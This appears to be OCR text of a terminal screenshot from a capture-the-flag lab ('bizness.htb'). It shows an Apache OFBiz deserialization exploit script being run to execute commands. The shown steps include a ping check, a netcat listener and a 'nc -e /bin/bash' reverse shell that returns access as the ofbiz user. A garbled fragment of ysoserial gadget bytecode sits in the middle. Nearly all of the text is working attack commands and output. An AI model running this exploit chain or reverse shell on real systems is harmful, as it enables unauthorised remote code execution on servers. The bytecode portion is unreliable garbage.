 May 30 | 18 : 40
192.168.1.77
10.10.14.16
No target
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:32:52.004130 IP 10.10.11.252 > 10.10.14.16: ICMP echo request, id 56705, seq 1, length 6
4
18:32:52.004151 IP 10.10.14.16 > 10.10.11.252: ICMP echo reply, id 56705, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.252] 58516
whoami
ofbiz
ks
ls
APACHE2_HEADER
applications
build
build.gradle
common.gradle
config
docker
Dockerfile
DOCKER.md
docs
framework
gradle
gradle.properties
gradlew
gradlew.bat
init-gradle-wrapper.bat
INSTALL
lib
LICENSE
NOTICE
npm-shrinkwrap.json
OPTIONAL_LIBRARIES
plugins
README.adoc
runtime
SECURITY.md
settings.gradle
themes
VERSION
nal/xsltc/runtime/AbstractTransletjava/io/Serializable9com/sun/org/apache/xalan/inte
rnal/xsltc/TransletExceptionysoserial/payloads/util/Gadget<clinit>java/lang/Runtime*
getRuntime()Ljava/lang/Runtime;
,-
+.whoam0exec'(Ljava/lang/String;)Ljava/lang/Process;
23
StackMapTableysoserial/Pwner1247223700206Lysoserial/Pwner1247223700206;!
/*
8
4 8
8*)I
$L/15W6 !
# uq~2
ConstantValueqi<mG<init>()VCodeLineNumberTableLocalVariableTablethisFoo
InnerClasses%
Lysoserial/payloads/util/Gadgets$Foo;
SourceFile
Gadgets.java
#ysoserial/payloads/util/Gadgets$Foojava/lang/Objectjava/io/Serializableysoserial/pa
yloads/util/Gadgets!
<*
❯ python3 exploit.py --url https://bizness.htb --cmd 'whoami'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
❯ python3 exploit.py --url https://bizness.htb --cmd 'ping -c 1 10.10.14.16'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
❯ python3 exploit.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.16 44
3'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
/home/w/m/b/c/Apache-OFBiz-Authentication-Bypass on master ✔ with